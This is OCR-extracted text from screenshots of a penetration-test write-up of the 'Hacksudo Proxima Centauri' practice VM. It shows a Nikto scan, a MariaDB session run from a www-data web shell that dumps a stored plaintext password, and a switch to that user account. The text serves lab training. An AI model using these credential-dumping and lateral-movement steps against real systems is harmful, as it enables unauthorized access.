 AutoSave Off H0acksudo Proxima Centauri re... Kell, Shane A KS
File Home Insert Draw Design Layout References Mailings Review View Developer Help
Rockwell 11
Paste
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Editing Dictate Sensitivity
Clipboard Font Paragraph Styles Voice Sensitivity
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [proximacentauri]> show tables
→ ;
| Tables_in_proximacentauri |
| authors |
1 row in set (0.001 sec)
MariaDB [proximacentauri]> select * from authors
→ ;
| id | name | password | email |
| 1 | proxima | alfacentauri123 | vishal@hacksudo.com |
1 row in set (0.001 sec)
MariaDB [proximacentauri]>
Figure 7:Mysql database access, and credentials 'proxima:alfacentauri123' obtained
Using the Proxima user's credentials, laterally movement to an existing user account was
possible.
Nikto Scan:
nikto -host http://10.0.0.52
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.52
+ Target Hostname: 10.0.0.52
+ Target Port: 80
+ Start Time: 2021-07-01 15:51:12 (GMT-7)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
Page 11 of 12 1048 words English (United States) Focus 100%
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi... kali@kali: ~ 10:30 AM
kali@kali: ~
File Actions Edit View Help
www-data@ProximaCentauri:/var/backups$ mysql -u alfauser -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 42
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases
→ ;
| Database |
| information_schema |
| mysql |
| performance_schema |
| proximacentauri |
4 rows in set (0.008 sec)
MariaDB [(none)]> use proximacenauri
ERROR 1049 (42000): Unknown database 'proximacenauri'
MariaDB [(none)]> use proximacentauri
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [proximacentauri]> show tables
→ ;
| Tables_in_proximacentauri |
| authors |
1 row in set (0.001 sec)
MariaDB [proximacentauri]> select * from authors
→ ;
| id | name | password | email |
| 1 | proxima | alfacentauri123 | vishal@hacksudo.com |
1 row in set (0.001 sec)
MariaDB [proximacentauri]> exit
Bye
www-data@ProximaCentauri:/var/backups$ su proxima
Password:
proxima@ProximaCentauri:/var/backups$ id
uid=1001(proxima) gid=1001(proxima) groups=1001(proxima)
proxima@ProximaCentauri:/var/backups$
BY OFFENSIVE SECURITY
Right Ctrl
Type here to search
ENG US 10:30 AM 7/2/2021 17